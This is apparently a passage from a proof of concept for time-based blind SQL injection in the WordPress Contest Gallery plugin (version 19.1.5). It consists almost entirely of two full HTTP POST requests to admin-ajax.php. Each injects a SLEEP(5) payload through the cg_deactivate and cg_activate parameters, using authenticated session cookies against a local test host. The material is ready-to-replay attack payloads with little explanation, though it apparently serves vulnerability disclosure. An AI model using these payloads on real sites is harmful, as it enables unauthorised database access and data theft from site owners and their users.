POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/wp-admin/admin.php?page=contest-gallery%2Findex.php
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------35159522727850073672661547147
Content-Length: 2045
Origin: http://localhost:8080
Connection: close
Cookie: wordpress_37d007a56d816107ce5b52c10342db37=pegasus%7C1668532775%7Ce9naGH0Y1x4WXb9vxCjC8JDEhkEcfRIJuC2uoLiJUrE%7Ce93774011f8915e8d1b69955e8c50a905c9040c9c17efcca7b42f24fb32f43e2; wp-settings-time-2=1667954049; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; wordpress_logged_in_37d007a56d816107ce5b52c10342db37=pegasus%7C1668532775%7Ce9naGH0Y1x4WXb9vxCjC8JDEhkEcfRIJuC2uoLiJUrE%7C2bc19f40221c8d9c3d9219517701a229fe9080215045fe6a050c6d9b594282b3; wp-settings-time-5=1668392508; wp-settings-5=libraryContent%3Dupload
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgGalleryFormSubmit"
1
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="action"
post_cg_gallery_view_control_backend
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgGalleryHash"
355b5e0384230f74e41bc47f47d94aef
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_id"
1
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_deactivate[1/**/AND/**/(SELECT/**/7741/**/FROM/**/(SELECT(SLEEP(5)))hlAf)]"
1
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_start"
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_step"
10
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_order"
custom
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgVersionScripts"
19.1.5
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_search"
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_email[1]"
df@kc.org
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_image_name[1]"
10x-featured-social-media-image-size
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="chooseAction1"
1
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgBackendHash"
e12e8782da8ac6c4f1725d81a9811524
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgIsRealFormSubmit"
true
-----------------------------35159522727850073672661547147--
Exploit 2(cg_activate):
Since the vulnerable query parameter cg_activate is passed to two database queries, we can notice the sleep time of the request being two times(2 invocation) the given argument inSLEEP()*(~10,000 milliseconds here as SLEEP(5))
The SQL injection can be triggered by sending the request below:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/wp-admin/admin.php?page=contest-gallery%2Findex.php
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------35159522727850073672661547147
Content-Length: 2043
Origin: http://localhost:8080
Connection: close
Cookie: wordpress_37d007a56d816107ce5b52c10342db37=pegasus%7C1668532775%7Ce9naGH0Y1x4WXb9vxCjC8JDEhkEcfRIJuC2uoLiJUrE%7Ce93774011f8915e8d1b69955e8c50a905c9040c9c17efcca7b42f24fb32f43e2; wp-settings-time-2=1667954049; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; wordpress_logged_in_37d007a56d816107ce5b52c10342db37=pegasus%7C1668532775%7Ce9naGH0Y1x4WXb9vxCjC8JDEhkEcfRIJuC2uoLiJUrE%7C2bc19f40221c8d9c3d9219517701a229fe9080215045fe6a050c6d9b594282b3; wp-settings-time-5=1668392508; wp-settings-5=libraryContent%3Dupload
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgGalleryFormSubmit"
1
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="action"
post_cg_gallery_view_control_backend
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgGalleryHash"
355b5e0384230f74e41bc47f47d94aef
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_id"
1
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_activate[1]"
1/**/AND/**/(SELECT/**/7741/**/FROM/**/(SELECT(SLEEP(5)))hlAf)
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_start"
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_step"
10
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_order"
custom
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgVersionScripts"
19.1.5
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_search"
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_email[1]"
df@kc.org
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cg_image_name[1]"
10x-featured-social-media-image-size
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="chooseAction1"
1
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgBackendHash"
e12e8782da8ac6c4f1725d81a9811524
-----------------------------35159522727850073672661547147
Content-Disposition: form-data; name="cgIsRealFormSubmit"
true
-----------------------------35159522727850073672661547147--